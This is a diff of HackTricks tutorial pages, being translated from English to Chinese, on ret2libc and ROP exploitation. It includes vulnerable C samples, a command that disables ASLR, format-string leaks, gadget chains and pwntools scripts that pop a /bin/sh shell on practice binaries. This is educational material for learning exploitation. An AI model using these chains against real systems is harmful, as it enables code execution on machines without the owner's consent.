{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Ret2lib - NX bypass with ROP (no ASLR)
|
## Ret2lib - NX 绕过与 ROP (无 ASLR)
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
|
|
||||||
@ -20,47 +19,41 @@ void main()
|
|||||||
bof();
|
bof();
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
在没有金丝雀的情况下编译:
|
||||||
Compile without canary:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
clang -o rop-no-aslr rop-no-aslr.c -fno-stack-protector
|
clang -o rop-no-aslr rop-no-aslr.c -fno-stack-protector
|
||||||
# Disable aslr
|
# Disable aslr
|
||||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||||
```
|
```
|
||||||
|
### 查找偏移量
|
||||||
|
|
||||||
### Find offset
|
### x30 偏移量
|
||||||
|
|
||||||
### x30 offset
|
创建一个模式 **`pattern create 200`**,使用它,并通过 **`pattern search $x30`** 检查偏移量,我们可以看到偏移量是 **`108`** (0x6c)。
|
||||||
|
|
||||||
Creating a pattern with **`pattern create 200`**, using it, and checking for the offset with **`pattern search $x30`** we can see that the offset is **`108`** (0x6c).
|
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1218).png" alt="" width="563"><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1218).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
Taking a look to the dissembled main function we can see that we would like to **jump** to the instruction to jump to **`printf`** directly, whose offset from where the binary is loaded is **`0x860`**:
|
查看反汇编的主函数,我们可以看到我们希望 **跳转** 到直接跳转到 **`printf`** 的指令,其从二进制文件加载的位置的偏移量是 **`0x860`**:
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1219).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1219).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
### Find system and `/bin/sh` string
|
### 查找 system 和 `/bin/sh` 字符串
|
||||||
|
|
||||||
As the ASLR is disabled, the addresses are going to be always the same:
|
由于 ASLR 被禁用,地址将始终相同:
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1222).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1222).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
### Find Gadgets
|
### 查找 Gadgets
|
||||||
|
|
||||||
We need to have in **`x0`** the address to the string **`/bin/sh`** and call **`system`**.
|
我们需要在 **`x0`** 中放入字符串 **`/bin/sh`** 的地址,并调用 **`system`**。
|
||||||
|
|
||||||
Using rooper an interesting gadget was found:
|
|
||||||
|
|
||||||
|
使用 rooper 找到了一个有趣的 gadget:
|
||||||
```
|
```
|
||||||
0x000000000006bdf0: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
|
0x000000000006bdf0: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
|
||||||
```
|
```
|
||||||
|
这个小工具将从 **`$sp + 0x18`** 加载 `x0`,然后从 sp 加载地址 x29 和 x30,并跳转到 x30。因此,通过这个小工具,我们可以 **控制第一个参数,然后跳转到 system**。
|
||||||
This gadget will load `x0` from **`$sp + 0x18`** and then load the addresses x29 and x30 form sp and jump to x30. So with this gadget we can **control the first argument and then jump to system**.
|
|
||||||
|
|
||||||
### Exploit
|
### Exploit
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
from time import sleep
|
from time import sleep
|
||||||
@ -90,9 +83,7 @@ p.sendline(payload)
|
|||||||
p.interactive()
|
p.interactive()
|
||||||
p.close()
|
p.close()
|
||||||
```
|
```
|
||||||
|
## Ret2lib - NX, ASL & PIE 绕过与来自栈的 printf 泄漏
|
||||||
## Ret2lib - NX, ASL & PIE bypass with printf leaks from the stack
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
|
|
||||||
@ -118,52 +109,46 @@ void main()
|
|||||||
}
|
}
|
||||||
|
|
||||||
```
|
```
|
||||||
|
编译 **不带 canary**:
|
||||||
Compile **without canary**:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
clang -o rop rop.c -fno-stack-protector -Wno-format-security
|
clang -o rop rop.c -fno-stack-protector -Wno-format-security
|
||||||
```
|
```
|
||||||
|
### PIE 和 ASLR 但没有 canary
|
||||||
|
|
||||||
### PIE and ASLR but no canary
|
- 第一轮:
|
||||||
|
- 从栈中泄露 PIE
|
||||||
- Round 1:
|
- 利用 bof 返回到 main
|
||||||
- Leak of PIE from stack
|
- 第二轮:
|
||||||
- Abuse bof to go back to main
|
- 从栈中泄露 libc
|
||||||
- Round 2:
|
|
||||||
- Leak of libc from the stack
|
|
||||||
- ROP: ret2system
|
- ROP: ret2system
|
||||||
|
|
||||||
### Printf leaks
|
### Printf 泄露
|
||||||
|
|
||||||
Setting a breakpoint before calling printf it's possible to see that there are addresses to return to the binary in the stack and also libc addresses:
|
在调用 printf 之前设置一个断点,可以看到栈中有返回到二进制的地址以及 libc 地址:
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1215).png" alt="" width="563"><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1215).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
Trying different offsets, the **`%21$p`** can leak a binary address (PIE bypass) and **`%25$p`** can leak a libc address:
|
尝试不同的偏移量,**`%21$p`** 可以泄露一个二进制地址(PIE 绕过),而 **`%25$p`** 可以泄露一个 libc 地址:
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1223).png" alt="" width="440"><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1223).png" alt="" width="440"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
Subtracting the libc leaked address with the base address of libc, it's possible to see that the **offset** of the **leaked address from the base is `0x49c40`.**
|
将泄露的 libc 地址与 libc 的基地址相减,可以看到 **泄露地址与基地址的偏移量是 `0x49c40`。**
|
||||||
|
|
||||||
### x30 offset
|
### x30 偏移量
|
||||||
|
|
||||||
See the previous example as the bof is the same.
|
参见前面的例子,因为 bof 是相同的。
|
||||||
|
|
||||||
### Find Gadgets
|
### 查找 Gadgets
|
||||||
|
|
||||||
Like in the previous example, we need to have in **`x0`** the address to the string **`/bin/sh`** and call **`system`**.
|
与前面的例子一样,我们需要在 **`x0`** 中有字符串 **`/bin/sh`** 的地址,并调用 **`system`**。
|
||||||
|
|
||||||
Using rooper another interesting gadget was found:
|
|
||||||
|
|
||||||
|
使用 rooper 找到了另一个有趣的 gadget:
|
||||||
```
|
```
|
||||||
0x0000000000049c40: ldr x0, [sp, #0x78]; ldp x29, x30, [sp], #0xc0; ret;
|
0x0000000000049c40: ldr x0, [sp, #0x78]; ldp x29, x30, [sp], #0xc0; ret;
|
||||||
```
|
```
|
||||||
|
这个小工具将从 **`$sp + 0x78`** 加载 `x0`,然后从 sp 加载地址 x29 和 x30,并跳转到 x30。因此,通过这个小工具,我们可以 **控制第一个参数,然后跳转到 system**。
|
||||||
This gadget will load `x0` from **`$sp + 0x78`** and then load the addresses x29 and x30 form sp and jump to x30. So with this gadget we can **control the first argument and then jump to system**.
|
|
||||||
|
|
||||||
### Exploit
|
### Exploit
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
from time import sleep
|
from time import sleep
|
||||||
@ -213,5 +198,4 @@ p.sendline(payload)
|
|||||||
|
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,23 +1,22 @@
|
|||||||
# Leaking libc address with ROP
|
# 使用 ROP 泄露 libc 地址
|
||||||
|
|
||||||
{{#include ../../../../banners/hacktricks-training.md}}
|
{{#include ../../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Quick Resume
|
## 快速总结
|
||||||
|
|
||||||
1. **Find** overflow **offset**
|
1. **找到** 溢出 **偏移**
|
||||||
2. **Find** `POP_RDI` gadget, `PUTS_PLT` and `MAIN` gadgets
|
2. **找到** `POP_RDI` gadget, `PUTS_PLT` 和 `MAIN` gadgets
|
||||||
3. Use previous gadgets lo **leak the memory address** of puts or another libc function and **find the libc version** ([donwload it](https://libc.blukat.me))
|
3. 使用之前的 gadgets **泄露 puts 或其他 libc 函数的内存地址** 并 **找到 libc 版本** ([donwload it](https://libc.blukat.me))
|
||||||
4. With the library, **calculate the ROP and exploit it**
|
4. 使用库,**计算 ROP 并利用它**
|
||||||
|
|
||||||
## Other tutorials and binaries to practice
|
## 其他教程和二进制文件以供练习
|
||||||
|
|
||||||
This tutorial is going to exploit the code/binary proposed in this tutorial: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
本教程将利用本教程中提出的代码/二进制文件:[https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
||||||
Another useful tutorials: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
另一个有用的教程:[https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
||||||
|
|
||||||
## Code
|
## 代码
|
||||||
|
|
||||||
Filename: `vuln.c`
|
|
||||||
|
|
||||||
|
文件名: `vuln.c`
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
|
|
||||||
@ -33,19 +32,17 @@ int main() {
|
|||||||
```bash
|
```bash
|
||||||
gcc -o vuln vuln.c -fno-stack-protector -no-pie
|
gcc -o vuln vuln.c -fno-stack-protector -no-pie
|
||||||
```
|
```
|
||||||
|
## ROP - 泄露 LIBC 模板
|
||||||
|
|
||||||
## ROP - Leaking LIBC template
|
下载漏洞利用程序并将其放置在与易受攻击的二进制文件相同的目录中,并向脚本提供所需的数据:
|
||||||
|
|
||||||
Download the exploit and place it in the same directory as the vulnerable binary and give the needed data to the script:
|
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
rop-leaking-libc-template.md
|
rop-leaking-libc-template.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## 1- Finding the offset
|
## 1- 查找偏移量
|
||||||
|
|
||||||
The template need an offset before continuing with the exploit. If any is provided it will execute the necessary code to find it (by default `OFFSET = ""`):
|
|
||||||
|
|
||||||
|
模板在继续进行漏洞利用之前需要一个偏移量。如果提供了任何偏移量,它将执行必要的代码来查找它(默认 `OFFSET = ""`):
|
||||||
```bash
|
```bash
|
||||||
###################
|
###################
|
||||||
### Find offset ###
|
### Find offset ###
|
||||||
@ -60,25 +57,21 @@ if OFFSET == "":
|
|||||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||||
return
|
return
|
||||||
```
|
```
|
||||||
|
**执行** `python template.py` 将打开一个 GDB 控制台,程序将崩溃。在该 **GDB 控制台** 中执行 `x/wx $rsp` 以获取将要覆盖 RIP 的 **字节**。最后使用 **python** 控制台获取 **偏移量**:
|
||||||
**Execute** `python template.py` a GDB console will be opened with the program being crashed. Inside that **GDB console** execute `x/wx $rsp` to get the **bytes** that were going to overwrite the RIP. Finally get the **offset** using a **python** console:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
cyclic_find(0x6161616b)
|
cyclic_find(0x6161616b)
|
||||||
```
|
```
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
After finding the offset (in this case 40) change the OFFSET variable inside the template using that value.\
|
在找到偏移量(在这种情况下为 40)后,使用该值更改模板中的 OFFSET 变量。\
|
||||||
`OFFSET = "A" * 40`
|
`OFFSET = "A" * 40`
|
||||||
|
|
||||||
Another way would be to use: `pattern create 1000` -- _execute until ret_ -- `pattern seach $rsp` from GEF.
|
另一种方法是使用: `pattern create 1000` -- _执行直到 ret_ -- `pattern seach $rsp` 从 GEF。
|
||||||
|
|
||||||
## 2- Finding Gadgets
|
## 2- 寻找 Gadgets
|
||||||
|
|
||||||
Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
|
|
||||||
|
|
||||||
|
现在我们需要在二进制文件中找到 ROP gadgets。这些 ROP gadgets 将用于调用 `puts` 以找到正在使用的 **libc**,并随后 **启动最终利用**。
|
||||||
```python
|
```python
|
||||||
PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
|
PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
|
||||||
MAIN_PLT = elf.symbols['main']
|
MAIN_PLT = elf.symbols['main']
|
||||||
@ -89,17 +82,15 @@ log.info("Main start: " + hex(MAIN_PLT))
|
|||||||
log.info("Puts plt: " + hex(PUTS_PLT))
|
log.info("Puts plt: " + hex(PUTS_PLT))
|
||||||
log.info("pop rdi; ret gadget: " + hex(POP_RDI))
|
log.info("pop rdi; ret gadget: " + hex(POP_RDI))
|
||||||
```
|
```
|
||||||
|
`PUTS_PLT` 是调用 **function puts** 所需的。\
|
||||||
|
`MAIN_PLT` 是在一次交互后再次调用 **main function** 所需的,以 **exploit** 溢出 **again**(无限轮次的利用)。**它在每个 ROP 的末尾用于再次调用程序**。\
|
||||||
|
**POP_RDI** 是需要 **pass** 一个 **parameter** 给被调用的函数。
|
||||||
|
|
||||||
The `PUTS_PLT` is needed to call the **function puts**.\
|
在这一步中,你不需要执行任何操作,因为所有内容将在执行过程中由 pwntools 找到。
|
||||||
The `MAIN_PLT` is needed to call the **main function** again after one interaction to **exploit** the overflow **again** (infinite rounds of exploitation). **It is used at the end of each ROP to call the program again**.\
|
|
||||||
The **POP_RDI** is needed to **pass** a **parameter** to the called function.
|
|
||||||
|
|
||||||
In this step you don't need to execute anything as everything will be found by pwntools during the execution.
|
## 3- 查找 libc 库
|
||||||
|
|
||||||
## 3- Finding libc library
|
|
||||||
|
|
||||||
Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
|
|
||||||
|
|
||||||
|
现在是时候找出正在使用哪个版本的 **libc** 库了。为此,我们将 **leak** **function** `puts` 在内存中的 **address**,然后我们将 **search** 该地址中 puts 版本所在的 **library version**。
|
||||||
```python
|
```python
|
||||||
def get_addr(func_name):
|
def get_addr(func_name):
|
||||||
FUNC_GOT = elf.got[func_name]
|
FUNC_GOT = elf.got[func_name]
|
||||||
@ -128,56 +119,50 @@ if libc == "":
|
|||||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
要做到这一点,执行代码中最重要的一行是:
|
||||||
To do so, the most important line of the executed code is:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||||
```
|
```
|
||||||
|
这将发送一些字节,直到**覆盖****RIP**为止:`OFFSET`。\
|
||||||
|
然后,它将设置小工具`POP_RDI`的**地址**,以便下一个地址(`FUNC_GOT`)将被保存在**RDI**寄存器中。这是因为我们想要**调用 puts**,**传递**它`PUTS_GOT`的**地址**,因为 puts 函数在内存中的地址保存在指向`PUTS_GOT`的地址中。\
|
||||||
|
之后,将调用`PUTS_PLT`(在**RDI**中包含`PUTS_GOT`),因此 puts 将**读取**`PUTS_GOT`中的内容(**内存中 puts 函数的地址**)并将其**打印出来**。\
|
||||||
|
最后,**再次调用主函数**,以便我们可以再次利用溢出。
|
||||||
|
|
||||||
This will send some bytes util **overwriting** the **RIP** is possible: `OFFSET`.\
|
通过这种方式,我们已经**欺骗了 puts 函数**,使其**打印**出**内存**中函数**puts**的**地址**(该地址位于**libc**库中)。现在我们有了这个地址,我们可以**搜索正在使用的 libc 版本**。
|
||||||
Then, it will set the **address** of the gadget `POP_RDI` so the next address (`FUNC_GOT`) will be saved in the **RDI** registry. This is because we want to **call puts** **passing** it the **address** of the `PUTS_GOT`as the address in memory of puts function is saved in the address pointing by `PUTS_GOT`.\
|
|
||||||
After that, `PUTS_PLT` will be called (with `PUTS_GOT` inside the **RDI**) so puts will **read the content** inside `PUTS_GOT` (**the address of puts function in memory**) and will **print it out**.\
|
|
||||||
Finally, **main function is called again** so we can exploit the overflow again.
|
|
||||||
|
|
||||||
This way we have **tricked puts function** to **print** out the **address** in **memory** of the function **puts** (which is inside **libc** library). Now that we have that address we can **search which libc version is being used**.
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
由于我们正在**利用**某个**本地**二进制文件,因此**不需要**弄清楚正在使用哪个版本的**libc**(只需在`/lib/x86_64-linux-gnu/libc.so.6`中找到库)。\
|
||||||
But, in a remote exploit case I will explain here how can you find it:
|
但是,在远程利用的情况下,我将在这里解释如何找到它:
|
||||||
|
|
||||||
### 3.1- Searching for libc version (1)
|
### 3.1- 搜索 libc 版本 (1)
|
||||||
|
|
||||||
You can search which library is being used in the web page: [https://libc.blukat.me/](https://libc.blukat.me)\
|
您可以在网页上搜索正在使用的库:[https://libc.blukat.me/](https://libc.blukat.me)\
|
||||||
It will also allow you to download the discovered version of **libc**
|
它还允许您下载发现的**libc**版本。
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### 3.2- Searching for libc version (2)
|
### 3.2- 搜索 libc 版本 (2)
|
||||||
|
|
||||||
You can also do:
|
您还可以执行:
|
||||||
|
|
||||||
- `$ git clone https://github.com/niklasb/libc-database.git`
|
- `$ git clone https://github.com/niklasb/libc-database.git`
|
||||||
- `$ cd libc-database`
|
- `$ cd libc-database`
|
||||||
- `$ ./get`
|
- `$ ./get`
|
||||||
|
|
||||||
This will take some time, be patient.\
|
这将需要一些时间,请耐心等待。\
|
||||||
For this to work we need:
|
为了使其正常工作,我们需要:
|
||||||
|
|
||||||
- Libc symbol name: `puts`
|
- Libc 符号名称:`puts`
|
||||||
- Leaked libc adddress: `0x7ff629878690`
|
- 泄漏的 libc 地址:`0x7ff629878690`
|
||||||
|
|
||||||
We can figure out which **libc** that is most likely used.
|
|
||||||
|
|
||||||
|
我们可以找出最有可能使用的**libc**。
|
||||||
```bash
|
```bash
|
||||||
./find puts 0x7ff629878690
|
./find puts 0x7ff629878690
|
||||||
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
|
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
|
||||||
archive-glibc (id libc6_2.23-0ubuntu11_amd64)
|
archive-glibc (id libc6_2.23-0ubuntu11_amd64)
|
||||||
```
|
```
|
||||||
|
我们得到了两个匹配(如果第一个不工作,你应该尝试第二个)。下载第一个:
|
||||||
We get 2 matches (you should try the second one if the first one is not working). Download the first one:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
./download libc6_2.23-0ubuntu10_amd64
|
./download libc6_2.23-0ubuntu10_amd64
|
||||||
Getting libc6_2.23-0ubuntu10_amd64
|
Getting libc6_2.23-0ubuntu10_amd64
|
||||||
@ -186,11 +171,9 @@ Getting libc6_2.23-0ubuntu10_amd64
|
|||||||
-> Extracting package
|
-> Extracting package
|
||||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||||
```
|
```
|
||||||
|
将 `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` 中的 libc 复制到我们的工作目录。
|
||||||
|
|
||||||
Copy the libc from `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` to our working directory.
|
### 3.3- 其他泄漏函数
|
||||||
|
|
||||||
### 3.3- Other functions to leak
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
puts
|
puts
|
||||||
printf
|
printf
|
||||||
@ -198,28 +181,24 @@ __libc_start_main
|
|||||||
read
|
read
|
||||||
gets
|
gets
|
||||||
```
|
```
|
||||||
|
## 4- 查找基于 libc 地址并利用
|
||||||
|
|
||||||
## 4- Finding based libc address & exploiting
|
在这一点上,我们应该知道使用的 libc 库。由于我们正在利用一个本地二进制文件,我将只使用:`/lib/x86_64-linux-gnu/libc.so.6`
|
||||||
|
|
||||||
At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
|
因此,在 `template.py` 的开头将 **libc** 变量更改为: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #设置库路径当知道时`
|
||||||
|
|
||||||
So, at the beginning of `template.py` change the **libc** variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
|
提供 **libc 库** 的 **路径** 后,**利用** 的其余部分将会被自动计算。
|
||||||
|
|
||||||
Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**.
|
|
||||||
|
|
||||||
Inside the `get_addr`function the **base address of libc** is going to be calculated:
|
|
||||||
|
|
||||||
|
在 `get_addr` 函数内部,**libc 的基地址** 将被计算:
|
||||||
```python
|
```python
|
||||||
if libc != "":
|
if libc != "":
|
||||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||||
log.info("libc base @ %s" % hex(libc.address))
|
log.info("libc base @ %s" % hex(libc.address))
|
||||||
```
|
```
|
||||||
|
|
||||||
> [!NOTE]
|
> [!NOTE]
|
||||||
> Note that **final libc base address must end in 00**. If that's not your case you might have leaked an incorrect library.
|
> 请注意,**最终的 libc 基地址必须以 00 结尾**。如果不是这种情况,您可能泄露了不正确的库。
|
||||||
|
|
||||||
Then, the address to the function `system` and the **address** to the string _"/bin/sh"_ are going to be **calculated** from the **base address** of **libc** and given the **libc library.**
|
|
||||||
|
|
||||||
|
然后,函数 `system` 的地址和字符串 _"/bin/sh"_ 的 **地址**将从 **libc** 的 **基地址** 计算得出,并给出 **libc 库。**
|
||||||
```python
|
```python
|
||||||
BINSH = next(libc.search("/bin/sh")) - 64 #Verify with find /bin/sh
|
BINSH = next(libc.search("/bin/sh")) - 64 #Verify with find /bin/sh
|
||||||
SYSTEM = libc.sym["system"]
|
SYSTEM = libc.sym["system"]
|
||||||
@ -228,9 +207,7 @@ EXIT = libc.sym["exit"]
|
|||||||
log.info("bin/sh %s " % hex(BINSH))
|
log.info("bin/sh %s " % hex(BINSH))
|
||||||
log.info("system %s " % hex(SYSTEM))
|
log.info("system %s " % hex(SYSTEM))
|
||||||
```
|
```
|
||||||
|
最后,将准备发送 /bin/sh 执行漏洞:
|
||||||
Finally, the /bin/sh execution exploit is going to be prepared sent:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
|
rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
|
||||||
|
|
||||||
@ -240,65 +217,56 @@ p.sendline(rop2)
|
|||||||
#### Interact with the shell #####
|
#### Interact with the shell #####
|
||||||
p.interactive() #Interact with the conenction
|
p.interactive() #Interact with the conenction
|
||||||
```
|
```
|
||||||
|
让我们解释一下这个最终的 ROP。\
|
||||||
|
最后的 ROP (`rop1`) 再次调用了主函数,然后我们可以 **再次利用** 这个 **溢出**(这就是 `OFFSET` 再次出现的原因)。然后,我们想要调用 `POP_RDI` 指向 _"/bin/sh"_ 的 **地址** (`BINSH`),并调用 **system** 函数 (`SYSTEM`),因为 _"/bin/sh"_ 的地址将作为参数传递。\
|
||||||
|
最后,**退出函数的地址** 被 **调用**,这样进程 **正常退出**,不会生成任何警报。
|
||||||
|
|
||||||
Let's explain this final ROP.\
|
**这样,利用将执行一个 \_/bin/sh**\_\*\* shell.\*\*
|
||||||
The last ROP (`rop1`) ended calling again the main function, then we can **exploit again** the **overflow** (that's why the `OFFSET` is here again). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ (`BINSH`) and call **system** function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
|
|
||||||
Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
|
|
||||||
|
|
||||||
**This way the exploit will execute a \_/bin/sh**\_\*\* shell.\*\*
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## 4(2)- Using ONE_GADGET
|
## 4(2)- 使用 ONE_GADGET
|
||||||
|
|
||||||
You could also use [**ONE_GADGET** ](https://github.com/david942j/one_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP address**.\
|
你也可以使用 [**ONE_GADGET** ](https://github.com/david942j/one_gadget) 来获取一个 shell,而不是使用 **system** 和 **"/bin/sh"**。**ONE_GADGET** 将在 libc 库中找到一些方法,仅使用一个 **ROP 地址** 来获取一个 shell。\
|
||||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
然而,通常会有一些限制,最常见且容易避免的限制是 `[rsp+0x30] == NULL`。由于你控制 **RSP** 中的值,你只需发送一些更多的 NULL 值,以避免这个限制。
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
```python
|
```python
|
||||||
ONE_GADGET = libc.address + 0x4526a
|
ONE_GADGET = libc.address + 0x4526a
|
||||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||||
```
|
```
|
||||||
|
|
||||||
## EXPLOIT FILE
|
## EXPLOIT FILE
|
||||||
|
|
||||||
You can find a template to exploit this vulnerability here:
|
您可以在此处找到利用此漏洞的模板:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
rop-leaking-libc-template.md
|
rop-leaking-libc-template.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Common problems
|
## 常见问题
|
||||||
|
|
||||||
### MAIN_PLT = elf.symbols\['main'] not found
|
### MAIN_PLT = elf.symbols\['main'] 未找到
|
||||||
|
|
||||||
If the "main" symbol does not exist. Then you can find where is the main code:
|
|
||||||
|
|
||||||
|
如果“main”符号不存在。然后您可以找到主代码的位置:
|
||||||
```python
|
```python
|
||||||
objdump -d vuln_binary | grep "\.text"
|
objdump -d vuln_binary | grep "\.text"
|
||||||
Disassembly of section .text:
|
Disassembly of section .text:
|
||||||
0000000000401080 <.text>:
|
0000000000401080 <.text>:
|
||||||
```
|
```
|
||||||
|
并手动设置地址:
|
||||||
and set the address manually:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
MAIN_PLT = 0x401080
|
MAIN_PLT = 0x401080
|
||||||
```
|
```
|
||||||
|
### Puts未找到
|
||||||
|
|
||||||
### Puts not found
|
如果二进制文件没有使用Puts,您应该检查它是否使用
|
||||||
|
|
||||||
If the binary is not using Puts you should check if it is using
|
### `sh: 1: %s%s%s%s%s%s%s%s: 未找到`
|
||||||
|
|
||||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
如果在创建**所有**漏洞利用后发现此**错误**:`sh: 1: %s%s%s%s%s%s%s%s: 未找到`
|
||||||
|
|
||||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
|
||||||
|
|
||||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
|
||||||
|
|
||||||
|
尝试**从"/bin/sh"的地址中减去64字节**:
|
||||||
```python
|
```python
|
||||||
BINSH = next(libc.search("/bin/sh")) - 64
|
BINSH = next(libc.search("/bin/sh")) - 64
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../../../../banners/hacktricks-training.md}}
|
{{#include ../../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,11 +1,6 @@
|
|||||||
# Leaking libc - template
|
# 泄露libc - 模板
|
||||||
|
|
||||||
{{#include ../../../../banners/hacktricks-training.md}}
|
{{#include ../../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
|
||||||
|
|
||||||
{% embed url="https://websec.nl/" %}
|
|
||||||
|
|
||||||
```python:template.py
|
```python:template.py
|
||||||
from pwn import ELF, process, ROP, remote, ssh, gdb, cyclic, cyclic_find, log, p64, u64 # Import pwntools
|
from pwn import ELF, process, ROP, remote, ssh, gdb, cyclic, cyclic_find, log, p64, u64 # Import pwntools
|
||||||
|
|
||||||
@ -189,41 +184,30 @@ P.sendline(rop2)
|
|||||||
|
|
||||||
P.interactive() #Interact with your shell :)
|
